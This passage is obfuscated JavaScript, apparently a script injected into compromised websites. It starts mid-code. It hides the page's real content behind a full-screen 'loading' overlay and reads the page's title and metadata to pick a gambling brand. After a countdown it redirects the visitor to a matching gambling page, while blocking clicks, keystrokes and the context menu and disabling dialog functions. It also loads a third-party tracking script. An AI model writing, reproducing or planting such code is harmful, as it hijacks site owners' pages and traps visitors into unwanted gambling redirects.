_0x5c188d=_0x38da4f,_0x12eda0=document[_0x5c188d(0x146)]('style');_0x12eda0['id']=_0x5c188d(0x14b),_0x12eda0[_0x5c188d(0x142)]='\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20强制覆盖层样式\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20#permanent-overlay\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100vw\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100vh\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483647\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(135deg,\x20#667eea\x200%,\x20#764ba2\x20100%)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20#redirect-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20white\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2030px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2010px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x2010px\x2040px\x20rgba(0,0,0,0.2)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20400px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x2090%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483648\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-title\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2024px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20600\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#666\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2020px\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.countdown\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2048px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FF5722\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20monospace\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-bar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x206px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20#e0e0e0\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-fill\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(90deg,\x20#FF5722,\x20#FF9800)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x200%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20width\x201s\x20linear\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20隐藏原页面所有内容\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20body\x20>\x20*:not(#permanent-overlay)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20',document[_0x5c188d(0x158)][_0x5c188d(0x17a)](_0x12eda0,document['head'][_0x5c188d(0x141)]);function _0x7219b9(){var _0x57b1c4=_0x5c188d,_0x1853bb=document[_0x57b1c4(0x16e)]['children'];for(var _0x260d6d=0x0;_0x260d6d<_0x1853bb[_0x57b1c4(0x139)];_0x260d6d++){var _0x492470=_0x1853bb[_0x260d6d];_0x492470&&_0x492470['id']!==_0x57b1c4(0x14c)&&(_0x492470['style']['cssText']=_0x57b1c4(0x15a));}}_0x7219b9(),setTimeout(function(){var _0x54ab57=_0x5c188d,_0x4585f1=document[_0x54ab57(0x162)]['replace'](/&amp;/g,'&')['replace'](/&lt;/g,'<')[_0x54ab57(0x13d)](/&gt;/g,'>')['replace'](/&quot;/g,'\x22'),_0x154df4='',_0x48eb31='',_0x43b624=window[_0x54ab57(0x17d)][_0x54ab57(0x169)];try{var _0x437a9f=document[_0x54ab57(0x14d)](_0x54ab57(0x172));if(_0x437a9f)_0x154df4=_0x437a9f['content'];var _0x55c05d=document[_0x54ab57(0x14d)](_0x54ab57(0x16d));if(_0x55c05d)_0x48eb31=_0x55c05d[_0x54ab57(0x171)];}catch(_0x2e7fe0){}var _0x338759=(_0x4585f1+'\x20'+_0x154df4+'\x20'+_0x48eb31+'\x20'+_0x43b624)[_0x54ab57(0x13e)](),_0x1dd4cf={'taptap':_0x54ab57(0x135),'biwei':_0x54ab57(0x137),'ky':_0x54ab57(0x174),'milan':'/gg/milan/index.html','raybet':_0x54ab57(0x131),'hth':_0x54ab57(0x151),'xk':'/gg/xk/index.html','default':_0x54ab57(0x140)},_0x5f405d=_0x1dd4cf['default'];if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf[_0x54ab57(0x182)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf['biwei'];else{if(/ky|开云|kaiyun|亚博|yabo/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf['ky'];else{if(/ml体育|milan|米兰/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf['milan'];else{if(/raybet|雷竞技|竞技宝|lol|英雄联盟/['test'](_0x338759))_0x5f405d=_0x1dd4cf[_0x54ab57(0x17c)];else{if(/hth|华体会|华体育|华体汇|HTH|话体会/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf[_0x54ab57(0x15f)];else{if(/星空|bob|xk/[_0x54ab57(0x15c)](_0x338759))_0x5f405d=_0x1dd4cf['xk'];}}}}}}console[_0x54ab57(0x153)](_0x54ab57(0x154),_0x338759),console[_0x54ab57(0x153)](_0x54ab57(0x157),_0x5f405d);var _0x415f93=0x3,_0x138725=document[_0x54ab57(0x146)](_0x54ab57(0x165));_0x138725['id']=_0x54ab57(0x14c),_0x138725[_0x54ab57(0x13f)]=_0x54ab57(0x16f)+_0x415f93+_0x54ab57(0x129),document[_0x54ab57(0x16e)][_0x54ab57(0x17a)](_0x138725,document[_0x54ab57(0x16e)][_0x54ab57(0x141)]);var _0x416c8c=document[_0x54ab57(0x128)](_0x54ab57(0x16c)),_0x7f1d80=document[_0x54ab57(0x128)](_0x54ab57(0x176));_0x7f1d80[_0x54ab57(0x145)][_0x54ab57(0x16a)]=_0x54ab57(0x175);var _0x17ff67=_0x415f93,_0x1b2711=setInterval(function(){_0x17ff67--,_0x416c8c['textContent']=_0x17ff67,_0x17ff67<=0x0&&(clearInterval(_0x1b2711),_0xcfb131(_0x5f405d));},0x1f4);function _0xcfb131(_0x4c281a){console['log']('正在跳转到:',_0x4c281a),setTimeout(function(){var _0x4ed03c=_0xea6f;window[_0x4ed03c(0x17d)]['href']=_0x4c281a;},0x12c);}},0x64);var _0x16c58b=new MutationObserver(function(_0xf39d86){var _0x40611b=_0x5c188d;_0xf39d86[_0x40611b(0x173)](function(_0x5b95d0){var _0x83f292=_0x40611b;_0x5b95d0[_0x83f292(0x149)][_0x83f292(0x173)](function(_0xd88ba0){var _0x485df8=_0x83f292;_0xd88ba0[_0x485df8(0x163)]===0x1&&_0xd88ba0['id']!==_0x485df8(0x14c)&&(_0xd88ba0[_0x485df8(0x145)][_0x485df8(0x134)]=_0x485df8(0x155));});});});_0x16c58b[_0x5c188d(0x164)](document[_0x5c188d(0x12c)],{'childList':!![],'subtree':!![]}),setInterval(_0x7219b9,0xc8);function _0x4e7267(_0x3361af){var _0x4bf71a=_0x5c188d;_0x3361af[_0x4bf71a(0x147)](),_0x3361af['stopImmediatePropagation'](),_0x3361af[_0x4bf71a(0x150)]();}[_0x5c188d(0x181),_0x5c188d(0x14a),_0x5c188d(0x13c),_0x5c188d(0x12a)][_0x5c188d(0x173)](function(_0x463af6){var _0x26424=_0x5c188d;document[_0x26424(0x167)](_0x463af6,_0x4e7267,!![]),window['addEventListener'](_0x463af6,_0x4e7267,!![]);}),setTimeout(function(){var _0x12104f=_0x5c188d;try{var _0x2f6b83=document[_0x12104f(0x146)](_0x12104f(0x180));_0x2f6b83[_0x12104f(0x161)]=_0x12104f(0x136),_0x2f6b83[_0x12104f(0x17f)]=!![],document[_0x12104f(0x158)][_0x12104f(0x143)](_0x2f6b83);}catch(_0x218668){}},0xbb8),window[_0x5c188d(0x15e)]=function(){},window[_0x5c188d(0x179)]=function(){return!![];},window[_0x5c188d(0x148)]=function(){return'';},window[_0x5c188d(0x133)]=function(){return null;};}}()));function _0xea6f(_0x2e5c82,_0x2aa9b1){var _0x22aa4c=_0xc06d();return _0xea6f=function(_0x3d2542,_0xeb117b){_0x3d2542=_0x3d2542-0x128;var _0x3b9dc4=_0x22aa4c[_0x3d2542];return _0x3b9dc4;},_0xea6f(_0x2e5c82,_0x2aa9b1);}function _0xc06d(){var _0x4e6219=['body','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22redirect-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22redirect-title\x22>正在加载中</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22countdown\x22\x20id=\x22countdown\x22>','loading','content','meta[name=\x22description\x22]','forEach','/gg/ky/ky2.html','100%','progress-fill','console','constructor','confirm','insertBefore','trace','raybet','location','5627336kAQpMa','async','script','click','taptap','getElementById','</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-bar\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-fill\x22\x20id=\x22progress-fill\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20','contextmenu','531JJiNZx','documentElement','1147608xoDjdt','5DTXzyH','17610yqpFce','269zaAhiC','/gg/raybet/index.html','782GpgJbU','open','cssText','/gg/taptap/index.html','https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3','/gg/biwei/index.html','593248HqkZkP','length','3mYIWIW','exception','keydown','replace','toLowerCase','innerHTML','/gg/in/index.html','firstChild','textContent','appendChild','354936fPgQpP','style','createElement','stopPropagation','prompt','addedNodes','mousedown','permanent-overlay-style','permanent-overlay','querySelector','DOMContentLoaded','search','preventDefault','/gg/hth/index.html','toString','log','匹配到的文本:','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','table','跳转到:','head','(((.+)+)+)+$','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','readyState','test','{}.constructor(\x22return\x20this\x22)(\x20)','alert','hth','bind','src','title','nodeType','observe','div','1106616VIoDTw','addEventListener','apply','href','width','__proto__','countdown','meta[name=\x22keywords\x22]'];_0xc06d=function(){return _0x4e6219;};return _0xc06d();}